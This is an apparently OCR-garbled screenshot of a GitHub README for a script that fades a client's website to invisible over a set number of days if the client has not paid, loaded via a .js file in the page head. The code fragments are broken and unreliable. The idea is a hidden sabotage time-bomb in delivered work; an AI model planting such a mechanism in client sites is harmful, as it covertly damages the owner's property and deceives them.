 "Head, Date, and Change: Latest commit by kleampa 10 days ago  View code  Q Jump to file  E README.md  Client did not pay?  Add opacity to the body tag and increase it  every day until their site completely fades  away. Set a due date and customize the  number of days you offer them until the  website is fully vanished.  /* change these variables as you  wish/  Date( 2017-02-27""  /*stop changing here *  var due datenew  var days_deadline60;  Usage  Just load the .js file in <head> Spotted on GitHub 🤓"